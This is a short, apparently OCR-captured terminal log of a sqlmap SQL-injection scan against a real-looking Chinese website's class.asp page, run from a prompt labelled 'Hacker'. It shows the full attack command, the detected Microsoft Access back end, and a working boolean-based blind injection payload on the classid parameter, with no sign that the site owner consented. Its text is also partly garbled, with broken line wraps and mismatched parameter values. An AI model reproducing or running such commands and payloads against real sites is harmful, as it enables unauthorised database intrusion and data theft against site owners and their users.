 [root@Hacker~]# Sqlmap -u http://www.pdsdxscg.cn.pdswzjs.com/class.asp?classid=1
51 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:15:24
[17:15:25] [INFO] resuming back-end DBMS 'microsoft access'
[17:15:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=193 AND 5026=5026
---